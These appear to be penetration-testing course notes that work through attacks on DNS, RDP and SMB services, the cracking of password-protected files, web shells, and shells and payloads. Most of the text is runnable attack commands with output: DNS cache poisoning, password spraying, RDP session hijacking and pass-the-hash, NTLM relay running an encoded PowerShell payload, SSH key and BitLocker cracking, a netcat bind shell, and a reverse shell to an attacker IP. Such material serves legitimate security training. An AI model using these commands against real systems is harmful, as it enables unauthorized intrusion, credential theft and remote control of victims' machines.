Subbrute allows using self-defined resolvers and performing pure DNS brute-forcing attacks during internal penetration tests on hosts that do not have Internet access.
git clone https://github.com/TheRook/subbrute.git >> /dev/null 2>&1
cd subbrute
echo "ns1.inlanefreight.com" > ./resolvers.txt
./subbrute.py inlanefreight.com -s ./names.txt -r ./resolvers.txt
Warning: Fewer than 16 resolvers per process, consider adding more nameservers to resolvers.txt.
inlanefreight.com
ns2.inlanefreight.com
www.inlanefreight.com
ms1.inlanefreight.com
support.inlanefreight.com
Checking for Subdomain Takeover
Using nslookup or host command, enumerate the CNAME records for subdomains:
host support.inlanefreight.com
support.inlanefreight.com is an alias for inlanefreight.s3.amazonaws.com
If the URL shows a NoSuchBucket error, the subdomain is potentially vulnerable to takeover. You can claim it by creating an AWS S3 bucket with the same subdomain name.
Reference: can-i-take-over-xyz - Shows whether target services are vulnerable to subdomain takeover.
DNS Spoofing (DNS Cache Poisoning)
DNS spoofing involves altering legitimate DNS records with false information so that they can be used to redirect online traffic to a fraudulent website.
Attack Paths
- Man-in-the-Middle (MITM) - Intercept communication between a user and a DNS server to route the user to a fraudulent destination
- DNS Server Exploitation - Exploit a vulnerability in a DNS server to modify DNS records
Local DNS Cache Poisoning with Ettercap
From a local network perspective, an attacker can perform DNS Cache Poisoning using MITM tools like Ettercap or Bettercap.
Step 1: Edit /etc/ettercap/etter.dns to map the target domain:
inlanefreight.com A 192.168.225.110
*.inlanefreight.com A 192.168.225.110
Step 2: Start Ettercap and scan for live hosts:
- Navigate to
Hosts > Scan for Hosts - Add target IP (e.g., 192.168.152.129) to Target1
- Add default gateway IP (e.g., 192.168.152.2) to Target2
Step 3: Activate dns_spoof attack:
- Navigate to
Plugins > Manage Plugins - Select
dns_spoof
This sends the target machine fake DNS responses that resolve inlanefreight.com to the attacker’s IP address.
Verification:
C:\>ping inlanefreight.com
Pinging inlanefreight.com [192.168.225.110] with 32 bytes of data:
Reply from 192.168.225.110: bytes=32 time<1ms TTL=64
Reply from 192.168.225.110: bytes=32 time<1ms TTL=64
Reply from 192.168.225.110: bytes=32 time<1ms TTL=64
Reply from 192.168.225.110: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.225.110:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Tools Summary
| Tool | Purpose |
|---|---|
nmap | DNS service enumeration |
dig | DNS queries and zone transfers (AXFR) |
fierce | DNS enumeration and zone transfer scanning |
subfinder | Subdomain enumeration from open sources |
subbrute | DNS brute-forcing with custom resolvers |
host / nslookup | CNAME record enumeration |
ettercap / bettercap | Local DNS cache poisoning via MITM |
Key Takeaways
- DNS zone transfers (AXFR) can expose the entire DNS namespace if not properly restricted
- Subdomain takeover is possible when CNAME records point to expired/unclaimed third-party services
- DNS cache poisoning can redirect users to malicious sites via MITM attacks
- Always check for misconfigured DNS servers during reconnaissance
Attacking RDP
RDP (Remote Desktop Protocol) is Microsoft’s proprietary protocol for remote graphical access over TCP/3389.
Enumeration
nmap -Pn -p3389 192.168.2.143
Password Attacks
Password Spraying
Use password spraying to avoid account lockouts (one password against many users).
Crowbar:
crowbar -b rdp -s 192.168.220.142/32 -U users.txt -c 'password123'
Hydra:
hydra -L usernames.txt -p 'password123' 192.168.2.143 rdp
RDP Login
rdesktop -u admin -p password123 192.168.2.143
# or
xfreerdp /v:192.168.2.143 /u:admin /p:password123
RDP Session Hijacking
Hijack another user’s RDP session to escalate privileges. Requires local admin (to get SYSTEM).
-
List sessions:
query user -
Create a service to run tscon as SYSTEM:
sc.exe create sessionhijack binpath= "cmd.exe /k tscon <TARGET_SESSION_ID> /dest:<YOUR_SESSION_NAME>" net start sessionhijack
Note: This method no longer works on Server 2019.
RDP Pass-the-Hash
Use an NT hash instead of a plaintext password. Requires Restricted Admin Mode enabled on target.
Enable Restricted Admin Mode:
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
Connect with hash:
xfreerdp /v:192.168.220.152 /u:lewen /pth:300FF5E89EF33F83A8146C10F5AB9BB9
Attacking SMB
Overview
- Server Message Block (SMB) is a communication protocol for providing shared access to files and printers across nodes on a network.
- Originally designed to run on top of NetBIOS over TCP/IP (NBT) using TCP port 139 and UDP ports 137 and 138.
- Windows 2000+ can run SMB directly over TCP/IP on port 445 without the NetBIOS layer.
- Modern Windows uses SMB over TCP but supports NetBIOS as a failover.
- Samba is a Unix/Linux open-source implementation of SMB, allowing Linux/Unix servers and Windows clients to use the same SMB services.
Port Summary
| Port | Protocol | Description |
|---|---|---|
| 139/TCP | NetBIOS-SSN | SMB over NetBIOS |
| 445/TCP | Microsoft-DS | SMB over TCP/IP |
| 137/UDP | NetBIOS-NS | NetBIOS Name Service |
| 138/UDP | NetBIOS-DGM | NetBIOS Datagram |
Related Protocols
- MSRPC (Microsoft Remote Procedure Call): Provides a generic way to execute procedures in local or remote processes. RPC over SMB can use named pipes as its underlying transport.
Enumeration
Nmap Scanning
sudo nmap 10.129.14.128 -sV -sC -p139,445
Key information from scans:
- SMB version (e.g., Samba smbd 4.6.2)
- Hostname
- Operating system (inferred from SMB implementation)
- Message signing status
Misconfigurations
Null Session / Anonymous Authentication
- SMB can be configured to not require authentication.
- Allows access to shares, usernames, groups, permissions, policies, and services without credentials.
Tools supporting null session:
smbclientsmbmaprpcclientenum4linux
Listing Shares with smbclient
smbclient -L //10.10.11.45 -N
-L: List shares-N: Use null session (no password)
Protocol-Specific Attacks
Brute Forcing vs Password Spraying
- Brute Forcing: Try many passwords against one account. Risk of lockout.
- Password Spraying: Try one password against many accounts. Safer approach.
- Recommended: 2-3 attempts with 30-60 minute waits between attempts.
Password Spraying with CrackMapExec
crackmapexec smb 10.10.110.17 -u /tmp/userlist.txt -p 'Company01!' --local-auth
Flags:
--continue-on-success: Continue spraying after valid login found--local-auth: Required for non-domain joined computers
Windows SMB Attack Capabilities
With admin or privileged access:
- Remote Command Execution
- Extract Hashes from SAM Database
- Enumerate Logged-on Users
- Pass-the-Hash (PTH)
Remote Code Execution (RCE)
PsExec
- Executes processes on remote systems with full console interactivity.
- Deploys a Windows service to admin$ share on the remote machine.
- Uses DCE/RPC interface over SMB to access Windows Service Control Manager API.
Impacket Tools
- impacket-psexec: Python PsExec using RemComSvc
- impacket-smbexec: Similar to PsExec without RemComSvc, uses local SMB server for output
- impacket-atexec: Executes commands through Task Scheduler service
Using impacket-psexec
impacket-psexec administrator:'Password123!'@10.10.110.17
CrackMapExec Command Execution
# CMD command
crackmapexec smb 10.10.110.17 -u Administrator -p 'Password123!' -x 'whoami' --exec-method smbexec
# PowerShell command
crackmapexec smb 10.10.110.17 -u Administrator -p 'Password123!' -X 'Get-Process'
Note: If --exec-method is not defined, CME tries atexec first, then smbexec.
Enumerating Logged-on Users
crackmapexec smb 10.10.110.0/24 -u administrator -p 'Password123!' --loggedon-users
Credential Capture with Responder
LLMNR/NBT-NS Poisoning
When a host can’t resolve a name through DNS, it falls back to:
- Local hosts file
- Local DNS cache
- Configured DNS server
- Multicast query (LLMNR/NBT-NS)
Attackers can poison these multicast queries to capture credentials.
Running Responder
sudo responder -I ens33
Responder can poison:
- LLMNR
- NBT-NS
- DNS/MDNS
NTLM Relay Attacks
Using impacket-ntlmrelayx
# Dump SAM database
impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.110.146
# Execute command
impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.220.146 -c 'powershell -e <BASE64_PAYLOAD>'
Use https://www.revshells.com/ to generate reverse shell payloads.
RPC Attacks
Beyond enumeration, RPC can be used to:
- Change user passwords
- Create new domain users
- Create new shared folders
Tools:
rpcclient
Tools Summary
| Tool | Purpose |
|---|---|
| nmap | Port scanning and service enumeration |
| smbclient | SMB share interaction |
| smbmap | SMB share enumeration |
| enum4linux | SMB enumeration |
| rpcclient | RPC enumeration and interaction |
| crackmapexec | Password spraying, command execution, enumeration |
| impacket-psexec | Remote command execution |
| impacket-smbexec | Remote command execution |
| impacket-atexec | Remote command execution via Task Scheduler |
| responder | LLMNR/NBT-NS poisoning |
| impacket-ntlmrelayx | NTLM relay attacks |
References
Cracking Protected Files and Archives
The use of file encryption is often neglected in both private and professional contexts. Even today, emails containing job applications, account statements, or contracts are frequently sent without encryption—sometimes in violation of legal regulations. For example, within the European Union, the General Data Protection Regulation (GDPR) requires that personal data be encrypted both in transit and at rest. Nevertheless, it remains standard practice to discuss confidential topics or transmit sensitive data via email, which may be intercepted by attackers positioned to exploit these communication channels.
As more companies enhance their IT security infrastructure through training programs and security awareness seminars, it is becoming increasingly common for employees to encrypt sensitive files. Nevertheless, encrypted files can still be cracked and accessed with the right combination of wordlists and tools.
Encryption Methods
In many cases, symmetric encryption algorithms such as AES-256 are used to securely store individual files or folders. In this method, the same key is used for both encryption and decryption.
For transmitting files, asymmetric encryption is typically employed, which uses two distinct keys: the sender encrypts the file with the recipient’s public key, and the recipient decrypts it using the corresponding private key.
Hunting for Encrypted Files
Many different extensions correspond to encrypted files—a useful reference list can be found on FileInfo.
Find Common Encrypted File Types
for ext in $(echo ".xls .xls* .xltx .od* .doc .doc* .pdf .pot .pot* .pp*"); do
echo -e "\nFile extension: " $ext
find / -name *$ext 2>/dev/null | grep -v "lib\|fonts\|share\|core"
done
Example output:
File extension: .od*
/home/cry0l1t3/Docs/document-temp.odt
/home/cry0l1t3/Docs/product-improvements.odp
/home/cry0l1t3/Docs/mgmt-spreadsheet.ods
If you encounter unfamiliar file extensions, use search engines to research the technology behind them.
Hunting for SSH Keys
SSH keys do not have standard file extensions. They can be identified by their header and footer values. SSH private keys always begin with -----BEGIN [...] PRIVATE KEY-----.
Find SSH Private Keys
grep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/null
Example output:
/home/jsmith/.ssh/id_ed25519:1:-----BEGIN OPENSSH PRIVATE KEY-----
/home/jsmith/.ssh/SSH.private:1:-----BEGIN RSA PRIVATE KEY-----
/home/jsmith/Documents/id_rsa:1:-----BEGIN OPENSSH PRIVATE KEY-----
Identifying Encrypted SSH Keys
Some SSH keys are encrypted with a passphrase. With older PEM formats, encryption is visible in the header:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2109D25CC91F8DBFCEB0F7589066B2CC
8Uboy0afrTahejVGmB7kgvxkqJLOczb1I0/hEzPU1leCqhCKBlxYldM2s65jhflD
4/OH4ENhU7qpJ62KlrnZhFX8UwYBmebNDvG12oE7i21hB/9UqZmmHktjD3+OYTsD
Modern SSH keys appear the same whether encrypted or not. To check if a key is encrypted:
ssh-keygen -yf ~/.ssh/id_ed25519
# Unencrypted: outputs public key
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIpNefJd834VkD5iq+22Zh59Gzmmtzo6rAffCx2UtaS6
ssh-keygen -yf ~/.ssh/id_rsa
# Encrypted: prompts for passphrase
Enter passphrase for "/home/jsmith/.ssh/id_rsa":
John the Ripper 2john Tools
JtR includes many scripts for extracting hashes from files. Find available tools:
locate *2john*
Common 2john tools:
| Tool | Description |
|---|---|
ssh2john.py | SSH private keys |
office2john.py | MS Office documents |
pdf2john.py | PDF files |
zip2john | ZIP archives |
rar2john | RAR archives |
7z2john.pl | 7-Zip archives |
keepass2john | KeePass databases |
bitlocker2john | BitLocker volumes |
gpg2john | GPG keys |
putty2john | PuTTY private keys |
truecrypt_volume2john | TrueCrypt volumes |
dmg2john | macOS DMG files |
Cracking Encrypted SSH Keys
Use ssh2john.py to extract the hash, then crack with JtR:
ssh2john.py SSH.private > ssh.hash
john --wordlist=rockyou.txt ssh.hash
Output:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
1234 (SSH.private)
1g 0:00:00:00 DONE (2022-02-08 03:03) 16.66g/s 1747Kp/s 1747Kc/s 1747KC/s Knightsing..Babying
Session completed
View cracked password:
john ssh.hash --show
SSH.private:1234
1 password hash cracked, 0 left
Cracking Password-Protected Documents
Most reports, documentation, and information sheets are distributed as Microsoft Office documents or PDFs.
Cracking Office Documents
office2john.py Protected.docx > protected-docx.hash
john --wordlist=rockyou.txt protected-docx.hash
john protected-docx.hash --show
Protected.docx:1234
1 password hash cracked, 0 left
Cracking PDF Files
pdf2john.py PDF.pdf > pdf.hash
john --wordlist=rockyou.txt pdf.hash
john pdf.hash --show
PDF.pdf:1234
1 password hash cracked, 0 left
Cracking Protected Archives
Archives allow organizing documents in a structured manner before compressing them into a single file. Many archive types support password protection.
Common Archive Types
Common extensions include: tar, gz, rar, zip, vmdb/vmx, cpt, truecrypt, bitlocker, kdbx, deb, 7z, and gzip.
Collecting Archive Extensions
Query FileInfo for a comprehensive list:
curl -s https://fileinfo.com/filetypes/compressed | html2text | awk '{print tolower($1)}' | grep "\." | tee -a compressed_ext.txt
Note: Not all archive types support native password protection. In such cases, additional tools like openssl or gpg are used to encrypt the files.
Cracking ZIP Files
zip2john ZIP.zip > zip.hash
cat zip.hash
# ZIP.zip/customers.csv:$pkzip2$1*2*2*0*2a*1e*490e7510*0*42*0*2a*490e*409b*ef1e7feb7c1cf701a6ada7132e6a5c6c84c032401536faf7493df0294b0d5afc3464f14ec081cc0e18cb*$/pkzip2$:customers.csv:ZIP.zip::ZIP.zip
john --wordlist=rockyou.txt zip.hash
john zip.hash --show
ZIP.zip/customers.csv:1234:customers.csv:ZIP.zip::ZIP.zip
1 password hash cracked, 0 left
Cracking OpenSSL Encrypted GZIP Files
GZIP files don’t natively support password protection and are often encrypted using openssl. Identify such files with the file command:
file GZIP.gzip
# GZIP.gzip: openssl enc'd data with salted password
When cracking OpenSSL encrypted files, a reliable approach is to use openssl within a loop that attempts to extract contents directly:
for i in $(cat rockyou.txt); do
openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2>/dev/null | tar xz
done
GZIP-related error messages can be safely ignored:
gzip: stdin: not in gzip format
tar: Child returned status 1
tar: Error is not recoverable: exiting now
When the correct password is found, the file is extracted to the current directory:
ls
# customers.csv GZIP.gzip rockyou.txt
Cracking BitLocker-Encrypted Drives
BitLocker is a full-disk encryption feature developed by Microsoft for Windows. Available since Windows Vista, it uses AES with 128-bit or 256-bit key lengths. If the password or PIN is forgotten, decryption can still be performed using a recovery key—a 48-digit string generated during setup.
Extracting BitLocker Hashes
Use bitlocker2john to extract four different hashes:
- First two: BitLocker password
- Last two: Recovery key (48-digit, randomly generated—impractical to crack)
bitlocker2john -i Backup.vhd > backup.hashes
grep "bitlocker\$0" backup.hashes > backup.hash
cat backup.hash
# $bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$1048576$12$00b0a67f961dd80103000000$60$d59f37e70696f7eab6b8f95ae93bd53f3f7067d5e33c0394b3d8e2d1fdb885cb86c1b978f6cc12ed26de0889cd2196b0510bbcd2a8c89187ba8ec54f
Cracking with John the Ripper
john --wordlist=rockyou.txt backup.hash
Cracking with Hashcat
The hashcat mode for $bitlocker$0$... hashes is -m 22100:
hashcat -a 0 -m 22100 '$bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$1048576$12$00b0a67f961dd80103000000$60$d59f37e70696f7eab6b8f95ae93bd53f3f7067d5e33c0394b3d8e2d1fdb885cb86c1b978f6cc12ed26de0889cd2196b0510bbcd2a8c89187ba8ec54f' /usr/share/wordlists/rockyou.txt
Output:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 22100 (BitLocker)
Hash.Target......: $bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$10...8ec54f
Time.Started.....: Sat Apr 19 17:49:25 2025 (1 min, 56 secs)
Time.Estimated...: Sat Apr 19 17:51:21 2025 (0 secs)
Speed.#1.........: 25 H/s (9.28ms) @ Accel:64 Loops:4096 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2880/14344385 (0.02%)
Candidates.#1....: pirate -> soccer9
$bitlocker$0$...:1234qwer
Note: BitLocker uses strong AES encryption, so cracking may take considerable time depending on hardware.
Mounting BitLocker Drives
Windows
- Double-click the
.vhdfile (Windows will initially show an error since it’s encrypted) - After mounting, double-click the BitLocker volume
- Enter the password when prompted
Linux (or macOS)
Install dislocker:
sudo apt-get install dislocker
Create mount directories:
sudo mkdir -p /media/bitlocker
sudo mkdir -p /media/bitlockermount
Configure VHD as loop device, decrypt, and mount:
sudo losetup -f -P Backup.vhd
sudo dislocker /dev/loop0p2 -u1234qwer -- /media/bitlocker
sudo mount -o loop /media/bitlocker/dislocker-file /media/bitlockermount
Browse the files:
cd /media/bitlockermount/
ls -la
Unmount when done:
sudo umount /media/bitlockermount
sudo umount /media/bitlocker
Hashcat Modes for Files and Archives
Protected Files
| Mode | Type |
|---|---|
9400 | MS Office 2007 |
9500 | MS Office 2010 |
9600 | MS Office 2013 |
10400 | PDF 1.1-1.3 (Acrobat 2-4) |
10500 | PDF 1.4-1.6 (Acrobat 5-8) |
10600 | PDF 1.7 Level 3 (Acrobat 9) |
10700 | PDF 1.7 Level 8 (Acrobat 10-11) |
13400 | KeePass 1/2 AES/Twofish |
22100 | BitLocker |
Protected Archives
| Mode | Type |
|---|---|
11600 | 7-Zip |
13600 | WinZip |
17200 | PKZIP (Compressed) |
17210 | PKZIP (Uncompressed) |
17220 | PKZIP (Compressed Multi-File) |
17225 | PKZIP (Mixed Multi-File) |
12500 | RAR3-hp |
13000 | RAR5 |
23700 | RAR3-p (Compressed) |
23800 | RAR3-p (Uncompressed) |
6211-6243 | TrueCrypt |
13711-13723 | VeraCrypt |
Key Considerations
One of the primary challenges in cracking protected files is the generation and mutation of password lists. In many cases, using standard or publicly known password lists is no longer sufficient, as such lists are often recognized and blocked by built-in security mechanisms.
Files may also be more difficult to crack—or not crackable at all within a reasonable timeframe—because users are increasingly required to choose longer, randomly generated passwords or complex passphrases.
Nevertheless, attempting to crack password-protected documents is often worthwhile, as they may contain sensitive information that can be leveraged to gain further access.
Crawling
Crawling (or spidering) is the automated process of systematically browsing the web to index and collect information from websites. It is commonly used by search engines to gather data for indexing, but it can also be employed for various other purposes, including security assessments, data mining, and competitive analysis. Crawlers, also known as spiders or bots, follow links on web pages to discover new content and extract relevant information.
How Crawlers Work
- Starting Point: Crawlers begin with a list of seed URLs to visit.
- Fetching: The crawler sends HTTP requests to these URLs to retrieve the web pages
- Parsing: The retrieved pages are parsed to extract links and relevant data.
- Link Following: The extracted links are added to the list of URLs to visit
- Repetition: Steps 2-4 are repeated for the new URLs until a specified depth or limit is reached.
Breadth-First vs. Depth-First Crawling
- Breadth-First crawling explores all links at the current depth before moving to the next level, while Depth-First crawling follows a single path down to its end before backtracking. Each method has its advantages and disadvantages depending on the use case.
- Depth-First crawling follows a single path down to its end before backtracking.
Each method has its advantages and disadvantages depending on the use case.
Enumeration
Principles of Enumeration
- Enumeration is the systematic process of gathering information about a target system or network to identify potential vulnerabilities and entry points. There are two methods of enumeration: active and passive.
- Enumeration is a critical phase in penetration testing and ethical hacking, as it helps security professionals understand the target environment and plan their attack strategies accordingly. It should be considered naive to assume that any system is completely secure without thorough enumeration and analysis. It is equally important to recognize that enumeration can be used for both defensive and offensive purposes in cybersecurity.
- Enumeration is a long process that requires patience, attention to detail, and thorough documentation. It is a mistake to immediately try brute-forcing your way into a target system after the initial reconnaissance phase. Instead, take the time to gather as much information as possible about the target, including network topology, operating systems, services, and user accounts. This information can be used to identify potential vulnerabilities and plan a more effective attack strategy.
- When attacking a target, it is more important to consider what you do not see, rather than what you do. There is always more than meets the eye, and a skilled attacker will look for hidden vulnerabilities and entry points that may not be immediately apparent. This is why enumeration is such a critical phase in the penetration testing process.
Active Enumeration
- Active enumeration involves directly interacting with the target system to gather information. This can include techniques such as port scanning, banner grabbing, and service identification. Active enumeration can provide detailed information about the target but may also be more easily detected by security systems.
Passive Enumeration
- Passive enumeration involves gathering information without directly interacting with the target system. This can include techniques such as network sniffing, DNS queries, and social engineering. Passive enumeration is less likely to be detected but may provide less detailed information.
- OSINT (Open Source Intelligence) is a key component of passive enumeration, involving the collection of publicly available information from sources such as websites, social media, and public databases.
Layers of Enumeration
- Internet Presence
- The first layer of enumeration involves gathering information about the target’s internet presence. This can include identifying domain names, IP addresses, and web servers associated with the target. Tools such as WHOIS, DNS enumeration tools, and web scraping tools can be used to gather this information.
- The goal of this layer is to identify all possible target systems and interfaces that can be tested.
- Gateway
- In this layer, we try to understand the interface to the reachable target. This includes identifying firewalls, routers, and other network devices that may be in place to protect the target system. Tools such as Nmap and traceroute can be used to gather this information.
- The goal is to understand what we are dealing with and what we have to watch out for.
- Accessible Services
- Here we examine the accessible services of each destination found in the previous layers.
- This layer aims to understand the reason and functionality of the target system and gain the necessary knowledge to communicate with it and exploit it for our purposes effectively.
- Processes
- In this layer, we try to understand the processes running on the target system. This includes identifying running services, open ports, and active user sessions. Tools such as Netstat, PsExec, and tasklist can be used to gather this information.
- The goal is to identify potential vulnerabilities and entry points that can be exploited.
- Privileges
- This layer focuses on understanding the privileges and permissions of users on the target system. This includes identifying user accounts, group memberships, and access control lists. Tools such as PowerView, BloodHound, and Mimikatz can be used to gather this information. We should also work to identity permissions of running processes identified in the previous layer.
- The goal is to identify potential privilege escalation opportunities and plan an effective attack strategy.
- OS Setup
- Here we collect information about the operating system setup of the target system. This includes identifying installed software, patches, and configurations. Tools such as Belarc Advisor, WinAudit, and Lynis can be used to gather this information.
- The goal here is to see how the administrators manage the systems and what sensitive internal information we can glean from them.
Laudanum
Overview
Laudanum is a repository of ready-made files that can be used to inject onto a victim and receive back access via a reverse shell. It is designed to be easy to use and customizable for different scenarios.
Laudanum can be downloaded here: https://github.com/jbarcia/Web-Shells/tree/master/laudanum
Using Laudanum
Laudanum files are typically stored in /usr/share/laudanum/ on parrotos and kali. For most of the files, you can simply copy them to your web server’s root directory (e.g., /var/www/html/ for Apache) and access them via a web browser. Some of the scripts require that you first modify them to add you own IP address for the reverse shell connection.
robots.txt
Overview
Imagine you’re a guest at a grand house party. While you’re free to mingle and explore, there might be certain rooms marked “Private” that you’re expected to avoid. This is akin to how robots.txt functions in the world of web crawling. It acts as a virtual “etiquette guide” for bots, outlining which areas of a website they are allowed to access and which are off-limits.
What is robots.txt?
Technically, robots.txt is a simple text file placed in the root directory of a website (e.g., www.example.com/robots.txt). It adheres to the Robots Exclusion Standard, guidelines for how web crawlers should behave when visiting a website. This file contains instructions in the form of “directives” that tell bots which parts of the website they can and cannot crawl.
How robots.txt Works
The directives in robots.txt typically target specific user-agents, which are identifiers for different types of bots. For example, a directive might look like this:
User-agent: *
Disallow: /private/
This directive tells all user-agents (* is a wildcard) that they are not allowed to access any URLs that start with /private/. Other directives can allow access to specific directories or files, set crawl delays to avoid overloading a server or provide links to sitemaps for efficient crawling.
Understanding robots.txt Structure
The robots.txt file is a plain text document that lives in the root directory of a website. It follows a straightforward structure, with each set of instructions, or “record,” separated by a blank line. Each record consists of two main components:
- User-agent: This line specifies which crawler or bot the following rules apply to. A wildcard (
*) indicates that the rules apply to all bots. Specific user agents can also be targeted, such as “Googlebot” (Google’s crawler) or “Bingbot” (Microsoft’s crawler). - Directives: These lines provide specific instructions to the identified user-agent.
Common Directives
| Directive | Description | Example |
|---|---|---|
Disallow | Specifies paths or patterns that the bot should not crawl. | Disallow: /admin/ (disallow access to the admin directory) |
Allow | Explicitly permits the bot to crawl specific paths or patterns, even if they fall under a broader Disallow rule. | Allow: /public/ (allow access to the public directory) |
Crawl-delay | Sets a delay (in seconds) between successive requests from the bot to avoid overloading the server. | Crawl-delay: 10 (10-second delay between requests) |
Sitemap | Provides the URL to an XML sitemap for more efficient crawling. | Sitemap: https://www.example.com/sitemap.xml |
Why Respect robots.txt?
While robots.txt is not strictly enforceable (a rogue bot could still ignore it), most legitimate web crawlers and search engine bots will respect its directives. This is important for several reasons:
- Avoiding Overburdening Servers: By limiting crawler access to certain areas, website owners can prevent excessive traffic that could slow down or even crash their servers.
- Protecting Sensitive Information: Robots.txt can shield private or confidential information from being indexed by search engines.
- Legal and Ethical Compliance: In some cases, ignoring
robots.txtdirectives could be considered a violation of a website’s terms of service or even a legal issue, especially if it involves accessing copyrighted or private data.
robots.txt in Web Reconnaissance
For web reconnaissance, robots.txt serves as a valuable source of intelligence. While respecting the directives outlined in this file, security professionals can glean crucial insights into the structure and potential vulnerabilities of a target website:
- Uncovering Hidden Directories: Disallowed paths in
robots.txtoften point to directories or files the website owner intentionally wants to keep out of reach from search engine crawlers. These hidden areas might house sensitive information, backup files, administrative panels, or other resources that could interest an attacker. - Mapping Website Structure: By analyzing the allowed and disallowed paths, security professionals can create a rudimentary map of the website’s structure. This can reveal sections that are not linked from the main navigation, potentially leading to undiscovered pages or functionalities.
- Detecting Crawler Traps: Some websites intentionally include “honeypot” directories in
robots.txtto lure malicious bots. Identifying such traps can provide insights into the target’s security awareness and defensive measures.
Analyzing robots.txt
Here’s an example of a robots.txt file:
User-agent: *
Disallow: /admin/
Disallow: /private/
Allow: /public/
User-agent: Googlebot
Crawl-delay: 10
Sitemap: https://www.example.com/sitemap.xml
This file contains the following directives:
- All user agents are disallowed from accessing the
/admin/and/private/directories. - All user agents are allowed to access the
/public/directory. - The Googlebot (Google’s web crawler) is specifically instructed to wait 10 seconds between requests.
- The sitemap, located at
https://www.example.com/sitemap.xml, is provided for easier crawling and indexing.
By analyzing this robots.txt, we can infer that the website likely has an admin panel located at /admin/ and some private content in the /private/ directory.
Shell Harnesses
Spawning Interactive Shells
When landing on a system with a limited/jail shell, there are several alternative methods to spawn an interactive shell.
Methods
python
If Python is preset:
python -c `import pty; pty.spawn("/bin/sh)`
/bin/sh
Execute shell in interactive mode:
/bin/sh -i
Perl
If Perl is present:
perl -e 'exec "/bin/sh";'
Ruby
If Ruby is present:
ruby: exec "/bin/sh"
Lua
If Lua is present:
lua: os.execute('/bin/sh')
AWK
AWK is commonly available on Unix/Linux systems:
awk 'BEGIN {system("/bin/sh")}'
Find
Using the find command:
# Using find with awk
find / -name nameoffile -exec /bin/awk 'BEGIN {system("/bin/sh")}' \;
# Direct execution
find . -exec /bin/sh \; -quit
VIM
From within VIM:
vim -c ':!/bin/sh'
Or escape to shell from VIM:
:set shell=/bin/sh
:shell
Execution Permissions Considerations
-
Check file permissions:
ls -la <path/to/fileorbinary> -
Check sudo permissions (requires stable interactive shell):
sudo -l
Understanding permissions helps identify potential privilege escalation vectors.
Shells and Payloads
Bind Shells
A shell listens on the compromised system for incoming connections.
Challenges with bind shells
- Firewalls may block incoming connections.
- NAT can complicate direct connections.
- A shell will need to be started on the target system beforehand.
- May require elevated privileges to bind to certain ports.
Establish a bind shell with netcat
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l -p 4444 > /tmp/f
then connect from your machine:
nc <target_ip> 4444
Reverse Shells
The compromised machine connects back to a listener on the attackers machine. This has a better chance of success because outbound connections are rarely filtered or blocked. A firewall with DPI (Deep Packet Inspection) may be able to detect and block this traffic.
Establish a reverse shell with netcat
On our machine, setup the listener:
/bin/bash$ nc -lp 443
We use the common port https/443 to blend in with normal traffic. On the target machine, run:
/bin/bash$ nc -e /bin/sh <attacker_ip> 443
Well-Known URIs
Overview
The .well-known standard, defined in RFC 8615, serves as a standardized directory within a website’s root domain. This designated location, typically accessible via the /.well-known/ path on a web server, centralizes a website’s critical metadata, including configuration files and information related to its services, protocols, and security mechanisms.
By establishing a consistent location for such data, .well-known simplifies the discovery and access process for various stakeholders, including web browsers, applications, and security tools. This streamlined approach enables clients to automatically locate and retrieve specific configuration files by constructing the appropriate URL. For instance, to access a website’s security policy, a client would request https://example.com/.well-known/security.txt.
The Internet Assigned Numbers Authority (IANA) maintains a registry of .well-known URIs, each serving a specific purpose defined by various specifications and standards.
Common Well-Known URIs
| URI Suffix | Description | Status | Reference |
|---|---|---|---|
security.txt | Contains contact information for security researchers to report vulnerabilities. | Permanent | RFC 9116 |
change-password | Provides a standard URL for directing users to a password change page. | Provisional | W3C Spec |
openid-configuration | Defines configuration details for OpenID Connect, an identity layer on top of the OAuth 2.0 protocol. | Permanent | OpenID Connect Discovery |
assetlinks.json | Used for verifying ownership of digital assets (e.g., apps) associated with a domain. | Permanent | Digital Asset Links |
mta-sts.txt | Specifies the policy for SMTP MTA Strict Transport Security (MTA-STS) to enhance email security. | Permanent | RFC 8461 |
This is just a small sample of the many .well-known URIs registered with IANA. Each entry in the registry offers specific guidelines and requirements for implementation, ensuring a standardized approach to leveraging the .well-known mechanism for various applications.
Web Recon and .well-known
In web recon, the .well-known URIs can be invaluable for discovering endpoints and configuration details that can be further tested during a penetration test. One particularly useful URI is openid-configuration.
openid-configuration
The openid-configuration URI is part of the OpenID Connect Discovery protocol, an identity layer built on top of the OAuth 2.0 protocol. When a client application wants to use OpenID Connect for authentication, it can retrieve the OpenID Connect Provider’s configuration by accessing the https://example.com/.well-known/openid-configuration endpoint. This endpoint returns a JSON document containing metadata about the provider’s endpoints, supported authentication methods, token issuance, and more:
{
"issuer": "https://example.com",
"authorization_endpoint": "https://example.com/oauth2/authorize",
"token_endpoint": "https://example.com/oauth2/token",
"userinfo_endpoint": "https://example.com/oauth2/userinfo",
"jwks_uri": "https://example.com/oauth2/jwks",
"response_types_supported": ["code", "token", "id_token"],
"subject_types_supported": ["public"],
"id_token_signing_alg_values_supported": ["RS256"],
